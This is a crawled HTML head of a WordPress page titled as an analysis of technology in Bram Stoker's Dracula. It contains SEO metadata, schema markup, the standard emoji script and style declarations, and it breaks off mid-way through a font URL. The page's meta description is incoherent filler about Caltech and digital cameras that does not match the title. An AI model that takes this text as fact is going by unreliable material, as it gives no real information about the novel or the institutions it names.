

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html
body_size: 17205
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Analysis Of Technology And Attitudes In Bram Stoker&#039;s &quot;Dracula.&quot; - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Analysis Of Technology And Attitudes In Bram Stoker&#039;s &quot;Dracula.&quot; - zonshare.com" />
	<meta property="og:description" content="Caltech&#8217;s intensive research and academic applications are housed in six tutorial divisions and at JPL. As an organization their dedication to low costs, quality, and technology has made them the preferred producer of digital cameras for the yr with Nikon and Panasonic falling close behind. With this technology the chips inside one thing like an [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2016-07-26T02:47:31+00:00" />
	<meta property="article:modified_time" content="2016-12-09T12:48:41+00:00" />
	<meta property="og:image" content="http://3.bp.blogspot.com/-AmQZ1eKoCNY/T9G3L-kTnCI/AAAAAAAAADY/dtZo6Ryvs3E/s1600/Information+Technologyit.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html#article","isPartOf":{"@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Analysis Of Technology And Attitudes In Bram Stoker&#8217;s &#8220;Dracula.&#8221;","datePublished":"2016-07-26T02:47:31+00:00","dateModified":"2016-12-09T12:48:41+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html"},"wordCount":357,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html#primaryimage"},"thumbnailUrl":"http://3.bp.blogspot.com/-AmQZ1eKoCNY/T9G3L-kTnCI/AAAAAAAAADY/dtZo6Ryvs3E/s1600/Information+Technologyit.jpg","keywords":["analysis","attitudes","dracula","stokers","technology"],"articleSection":["Computer Monitor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html","url":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html","name":"Analysis Of Technology And Attitudes In Bram Stoker's \"Dracula.\" - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html#primaryimage"},"thumbnailUrl":"http://3.bp.blogspot.com/-AmQZ1eKoCNY/T9G3L-kTnCI/AAAAAAAAADY/dtZo6Ryvs3E/s1600/Information+Technologyit.jpg","datePublished":"2016-07-26T02:47:31+00:00","dateModified":"2016-12-09T12:48:41+00:00","breadcrumb":{"@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html#primaryimage","url":"http://3.bp.blogspot.com/-AmQZ1eKoCNY/T9G3L-kTnCI/AAAAAAAAADY/dtZo6Ryvs3E/s1600/Information+Technologyit.jpg","contentUrl":"http://3.bp.blogspot.com/-AmQZ1eKoCNY/T9G3L-kTnCI/AAAAAAAAADY/dtZo6Ryvs3E/s1600/Information+Technologyit.jpg"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/analysis-of-technology-and-attitudes-in-bram-stokers-dracula-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Analysis Of Technology And Attitudes In Bram Stoker&#8217;s &#8220;Dracula.&#8221;"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"https://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="https://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CH